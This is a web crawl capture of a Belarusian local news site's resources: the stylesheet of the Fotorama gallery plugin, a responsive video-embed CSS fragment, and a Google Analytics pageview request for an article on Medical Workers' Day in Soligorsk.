  padding-bottom: 56.25%; /* 56.25% задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}
.thumb-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}















--- FILE ---
content_type: text/css
request_url: https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.css?ver=210d461c54f04a4dcd14dd6c7e7aea95
body_size: 3806
content:
/*!
 * Fotorama 4.6.3 | http://fotorama.io/license/
 */
.fotorama__nav__frame:focus .fotorama__dot:after, .fotorama__nav__frame:focus .fotorama__thumb:after, .fotorama__fullscreen-icon:focus:after,
.fotorama__arr:focus:after, .fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__img, .fotorama__html, .fotorama__video iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0; }

.fotorama--fullscreen, .fotorama__img {
  max-width: 99999px !important;
  max-height: 99999px !important;
  min-width: 0 !important;
  min-height: 0 !important;
  border-radius: 0 !important;
  box-shadow: none !important;
  padding: 0 !important; }

.fotorama__wrap .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.fotorama__grabbing * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing; }

.fotorama__spinner {
  position: absolute !important;
  top: 50% !important;
  left: 50% !important; }

.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border, .fotorama__wrap--css3 .fotorama__arr, .fotorama__wrap--css3
.fotorama__fullscreen-icon, .fotorama__wrap--css3
.fotorama__video-play, .fotorama__wrap--css3
.fotorama__video-close {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.fotorama__caption, .fotorama__wrap--css3 .fotorama__spinner, .fotorama__wrap--css3 .fotorama__stage,
.fotorama__wrap--css3 .fotorama__nav,
.fotorama__wrap--css3 .fotorama__stage__frame, .fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__html, .fotorama__stage:before, .fotorama__stage:after, .fotorama__nav:before, .fotorama__nav:after {
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.fotorama__nav__frame, .fotorama__fullscreen-icon:focus,
.fotorama__arr:focus {
  outline: 0; }

.fotorama__nav__frame:focus .fotorama__dot:after, .fotorama__nav__frame:focus .fotorama__thumb:after, .fotorama__fullscreen-icon:focus:after,
.fotorama__arr:focus:after {
  content: '';
  border-radius: inherit;
  background-color: rgba(0, 175, 234, 0.5); }

.fotorama__wrap--video .fotorama__stage__shaft,
.fotorama__wrap--video .fotorama__stage,
.fotorama__wrap--video .fotorama__stage__frame--video, .fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html {
  -webkit-transform: none !important;
  transform: none !important; }

.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border {
  transition-property: -webkit-transform, width;
  transition-property: transform, width;
  transition-timing-function: cubic-bezier(0.1, 0, 0.25, 1);
  transition-duration: 0ms; }

.fotorama__wrap, .fotorama__no-select, .fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fotorama__select {
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text; }

.fotorama__nav, .fotorama__nav__frame {
  margin: auto;
  padding: 0; }

.fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__caption__wrap {
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *display: inline;
  *zoom: 1; }

.fotorama__nav__frame, .fotorama__thumb-border {
  box-sizing: content-box; }

.fotorama__caption__wrap {
  box-sizing: border-box; }

.fotorama--hidden, .fotorama__load {
  position: absolute;
  left: -99999px;
  top: -99999px;
  z-index: -1; }

.fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__nav, .fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close {
  -webkit-tap-highlight-color: transparent; }

.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close {
  background: url("fotorama.png") no-repeat; }
  @media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx) {
    .fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close {
      background: url("fotorama@2x.png") no-repeat;
      background-size: 96px 160px; } }

.fotorama__thumb {
  background-color: #7f7f7f;
  background-color: rgba(127, 127, 127, 0.2); }

@media print {
  .fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close, .fotorama__thumb-border {
    background: none !important; } }

.fotorama {
  min-width: 1px;
  overflow: hidden; }
  .fotorama:not(.fotorama--unobtrusive) > *:not(:first-child) {
    display: none; }

.fullscreen {
  width: 100% !important;
  height: 100% !important;
  max-width: 100% !important;
  max-height: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  background: #000; }

.fotorama--fullscreen {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  float: none !important;
  z-index: 2147483647 !important;
  background: #000;
  width: 100% !important;
  height: 100% !important;
  margin: 0 !important; }
  .fotorama--fullscreen .fotorama__stage,
  .fotorama--fullscreen .fotorama__nav {
    background: #000; }

.fotorama__wrap {
  -webkit-text-size-adjust: 100%;
  position: relative;
  direction: ltr;
  z-index: 0; }

.fotorama__wrap--rtl .fotorama__stage__frame {
  direction: rtl; }

.fotorama__stage,
.fotorama__nav {
  overflow: hidden;
  position: relative;
  max-width: 100%; }

.fotorama__wrap--pan-y {
  -ms-touch-action: pan-y; }

.fotorama__wrap .fotorama__pointer {
  cursor: pointer; }

.fotorama__wrap--slide .fotorama__stage__frame {
  opacity: 1 !important; }

.fotorama__stage__frame {
  overflow: hidden; }
  .fotorama__stage__frame.fotorama__active {
    z-index: 8; }

.fotorama__wrap--fade .fotorama__stage__frame {
  display: none; }
.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,
.fotorama__wrap--fade .fotorama__fade-front,
.fotorama__wrap--fade .fotorama__fade-rear {
  display: block;
  left: 0;
  top: 0; }
.fotorama__wrap--fade .fotorama__fade-front {
  z-index: 8; }
.fotorama__wrap--fade .fotorama__fade-rear {
  z-index: 7; }
  .fotorama__wrap--fade .fotorama__fade-rear.fotorama__active {
    z-index: 9; }
.fotorama__wrap--fade .fotorama__stage .fotorama__shadow {
  display: none; }

.fotorama__img {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  border: none !important; }
  .fotorama__loaded .fotorama__img, .fotorama__error .fotorama__img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1; }

.fotorama__img--full {
  display: none; }

.fotorama--fullscreen .fotorama__loaded--full .fotorama__img {
  display: none; }
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full {
  display: block; }

.fotorama__wrap--only-active .fotorama__stage,
.fotorama__wrap--only-active .fotorama__nav {
  max-width: 99999px !important; }
.fotorama__wrap--only-active .fotorama__stage__frame {
  visibility: hidden; }
.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active {
  visibility: visible; }

.fotorama__nav {
  font-size: 0;
  line-height: 0;
  text-align: center;
  display: none;
  white-space: nowrap;
  z-index: 5; }

.fotorama__nav__shaft {
  position: relative;
  left: 0;
  top: 0;
  text-align: left; }

.fotorama__nav__frame {
  position: relative;
  cursor: pointer; }

.fotorama__nav--dots {
  display: block; }
  .fotorama__nav--dots .fotorama__nav__frame {
    width: 18px;
    height: 30px; }
  .fotorama__nav--dots .fotorama__nav__frame--thumb,
  .fotorama__nav--dots .fotorama__thumb-border {
    display: none; }

.fotorama__nav--thumbs {
  display: block; }
  .fotorama__nav--thumbs .fotorama__nav__frame {
    padding-left: 0 !important; }
    .fotorama__nav--thumbs .fotorama__nav__frame:last-child {
      padding-right: 0 !important; }
  .fotorama__nav--thumbs .fotorama__nav__frame--dot {
    display: none; }

.fotorama__dot {
  display: block;
  width: 14px;
  height: 14px;
  position: relative;
  top: 12px;
  left: 6px;
  border-radius: 6px;
  border: 10px solid #7f7f7f; }
  .fotorama__nav__frame:focus .fotorama__dot:after {
    padding: 1px;
    top: -1px;
    left: -1px; }
  .fotorama__nav__frame.fotorama__active .fotorama__dot {
    width: 0;
    height: 0;
    border-width: 3px; }
    .fotorama__nav__frame.fotorama__active .fotorama__dot:after {
      padding: 3px;
      top: -3px;
      left: -3px; }

.fotorama__thumb {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%; }
  .fotorama__nav__frame:focus .fotorama__thumb {
    z-index: 2; }

.fotorama__thumb-border {
  position: absolute;
  z-index: 9;
  top: 0;
  left: 0;
  border-style: solid;
  border-color: #00afea;
  background-image: linear-gradient(to bottom right, rgba(255, 255, 255, 0.25), rgba(64, 64, 64, 0.1)); }

.fotorama__caption {
  position: absolute;
  z-index: 12;
  bottom: 0;
  left: 0;
  right: 0;
  font-family: 'Helvetica Neue', Arial, sans-serif;
  font-size: 14px;
  line-height: 1.5;
  color: #000; }
  .fotorama__caption a {
    text-decoration: none;
    color: #000;
    border-bottom: 1px solid;
    border-color: rgba(0, 0, 0, 0.5); }
    .fotorama__caption a:hover {
      color: #333;
      border-color: rgba(51, 51, 51, 0.5); }
  .fotorama__wrap--rtl .fotorama__caption {
    left: auto;
    right: 0; }
  .fotorama__wrap--video .fotorama__caption, .fotorama__wrap--no-captions .fotorama__caption {
    display: none; }

.fotorama__caption__wrap {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
  padding: 5px 10px; }

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
.fotorama__wrap--css3 .fotorama__spinner {
  -webkit-animation: spinner 24s infinite linear;
  animation: spinner 24s infinite linear; }
.fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__html {
  transition-property: opacity;
  transition-timing-function: linear;
  transition-duration: 0.3s; }

.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0; }

.fotorama__select {
  cursor: auto; }

.fotorama__video {
  top: 32px;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute;
  z-index: 10; }

/* Strange fix of the #66 issue (Firefox bug while sliding backwards) */
@-moz-document url-prefix() {
  .fotorama__active {
    box-shadow: 0 0 0 transparent; } }
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close {
  position: absolute;
  z-index: 11;
  cursor: pointer; }

.fotorama__arr {
  position: absolute;
  width: 32px;
  height: 32px;
  top: 50%;
  margin-top: -16px; }

.fotorama__arr--prev {
  left: 2px;
  background-position: 0 0; }

.fotorama__arr--next {
  right: 2px;
  background-position: -32px 0; }

.fotorama__arr--disabled {
  pointer-events: none;
  cursor: default;
  *display: none;
  opacity: .1; }

.fotorama__fullscreen-icon {
  width: 32px;
  height: 32px;
  top: 2px;
  right: 2px;
  background-position: 0 -32px;
  z-index: 20; }

.fotorama__fullscreen-icon:focus,
.fotorama__arr:focus {
  border-radius: 50%; }

.fotorama--fullscreen .fotorama__fullscreen-icon {
  background-position: -32px -32px; }

.fotorama__video-play {
  width: 96px;
  height: 96px;
  left: 50%;
  top: 50%;
  margin-left: -48px;
  margin-top: -48px;
  background-position: 0 -64px;
  opacity: 0; }
  .fotorama__wrap--css2 .fotorama__video-play, .fotorama__wrap--video .fotorama__stage .fotorama__video-play {
    display: none; }
  .fotorama__loaded .fotorama__video-play, .fotorama__error .fotorama__video-play, .fotorama__nav__frame .fotorama__video-play {
    opacity: 1;
    display: block; }
  .fotorama__nav__frame .fotorama__video-play {
    width: 32px;
    height: 32px;
    margin-left: -16px;
    margin-top: -16px;
    background-position: -64px -32px; }

.fotorama__video-close {
  width: 32px;
  height: 32px;
  top: 0;
  right: 0;
  background-position: -64px 0;
  z-index: 20;
  opacity: 0; }
  .fotorama__wrap--css2 .fotorama__video-close {
    display: none; }
  .fotorama__wrap--css3 .fotorama__video-close {
    -webkit-transform: translate3d(32px, -32px, 0);
    transform: translate3d(32px, -32px, 0); }
  .fotorama__wrap--video .fotorama__video-close {
    display: block;
    opacity: 1; }
  .fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
  opacity: 0; }
  .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
  .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
    opacity: 1; }

.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--video .fotorama__fullscreen-icon {
  opacity: 0 !important; }

.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
  display: none; }
  .fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
  .fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
    display: block; }
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon {
  display: none !important; }

.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus) {
  -webkit-transform: translate3d(32px, -32px, 0);
  transform: translate3d(32px, -32px, 0); }
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus) {
  -webkit-transform: translate3d(-48px, 0, 0);
  transform: translate3d(-48px, 0, 0); }
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus) {
  -webkit-transform: translate3d(48px, 0, 0);
  transform: translate3d(48px, 0, 0); }
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon {
  -webkit-transform: translate3d(32px, -32px, 0) !important;
  transform: translate3d(32px, -32px, 0) !important; }
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev {
  -webkit-transform: translate3d(-48px, 0, 0) !important;
  transform: translate3d(-48px, 0, 0) !important; }
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next {
  -webkit-transform: translate3d(48px, 0, 0) !important;
  transform: translate3d(48px, 0, 0) !important; }

.fotorama__wrap--css3 .fotorama__arr:not(:focus),
.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),
.fotorama__wrap--css3 .fotorama__video-play:not(:focus),
.fotorama__wrap--css3 .fotorama__video-close:not(:focus) {
  transition-property: -webkit-transform, opacity;
  transition-property: transform, opacity;
  transition-duration: 0.3s; }

.fotorama__stage:before, .fotorama__stage:after, .fotorama__nav:before, .fotorama__nav:after {
  content: "";
  display: block;
  position: absolute;
  text-decoration: none;
  top: 0;
  bottom: 0;
  width: 10px;
  height: auto;
  z-index: 10;
  pointer-events: none;
  background-repeat: no-repeat;
  background-size: 1px 100%, 5px 100%; }
.fotorama__stage:before, .fotorama__nav:before {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 0 50%, rgba(0, 0, 0, 0.4), transparent);
  background-position: 0 0, 0 0;
  left: -10px; }
.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before {
  left: 0; }
.fotorama__stage:after, .fotorama__nav:after {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 100% 50%, rgba(0, 0, 0, 0.4), transparent);
  background-position: 100% 0, 100% 0;
  right: -10px; }
.fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after {
  right: 0; }

.fotorama--fullscreen .fotorama__stage:before, .fotorama--fullscreen .fotorama__stage:after,
.fotorama--fullscreen .fotorama__nav:before,
.fotorama--fullscreen .fotorama__nav:after,
.fotorama__wrap--no-shadows .fotorama__stage:before,
.fotorama__wrap--no-shadows .fotorama__stage:after,
.fotorama__wrap--no-shadows .fotorama__nav:before,
.fotorama__wrap--no-shadows .fotorama__nav:after,
.fotorama__wrap--fade .fotorama__stage:before,
.fotorama__wrap--fade .fotorama__stage:after {
  display: none; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1167664729&t=pageview&_s=1&dl=https%3A%2F%2Fsoligorsk-news.by%2Fv-soligorske-otmetili-den-medicinskih-rabotnikov-fotofakt%2F&ul=en-us%40posix&dt=%D0%A1%D0%BE%D0%BB%D0%B8%D0%B3%D0%BE%D1%80%D1%81%D0%BA%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20-%20%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%20%D0%B3.%20%D0%A1%D0%BE%D0%BB%D0%B8%D0%B3%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%E2%80%94%20%D0%92%20%D0%A1%D0%BE%D0%BB%D0%B8%D0%B3%D0%BE%D1%80%D1%81%D0%BA%D0%B5%20%D0%BE%D1%82%D0%BC%D0%B5%D1%82%D0%B8%D0%BB%D0%B8%20%D0%94%D0%B5%D0%BD%D1%8C%20%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2.%20%D0%A4%D0%9E%D0%A2%D0%9E%D0%A4%D0%90%D0%9A%D0%A2.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1129654193&gjid=2144058865&cid=1056133171.1768460069&tid=UA-105987557-1&_gid=1472247729.1768460069&_r=1&_slc=1&z=133027268
body_size: -451
content:
2,cG-9GB63JYV4R